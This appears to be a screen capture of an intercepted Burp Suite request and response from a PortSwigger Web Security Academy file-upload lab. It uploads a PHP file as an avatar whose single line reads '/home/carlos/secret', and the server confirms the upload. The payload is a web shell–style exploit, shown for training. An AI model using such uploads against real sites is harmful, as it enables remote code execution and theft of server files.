 1 POST /my-account/avatar HTTP/2
2 Host: 0aaa008c048551dd8106586000020006.web-security-academy.net
3 Cookie: session=n65aZiRLxvqfJkNhzyWkdg4mOpXJaguy
4 Content-Length: 481
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aaa008c048551dd8106586000020006.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPVggnAsLDJCW0Upw
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aaa008c048551dd8106586000020006.web-security-academy.net/my-account?id=wie
ner
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryPVggnAsLDJCW0Upw
24 Content-Disposition: form-data; name="avatar"; filename="portswiget_payload.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryPVggnAsLDJCW0Upw
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryPVggnAsLDJCW0Upw
34 Content-Disposition: form-data; name="csrf"
35
36 7hwjlv09Bm5FjvH9rbcyEWtTbfHAD5jH
37 ------WebKitFormBoundaryPVggnAsLDJCW0Upw--
Search
0 highlights
1 HTTP/2 200 OK
2 Date: Sun, 16 Feb 2025 22:51:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 143
8
9 The file avatars/portswiget_payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
pector
Notes
Done
342 bytes | 90 millis
Event log
All issues (75)
Memory: 216.1MB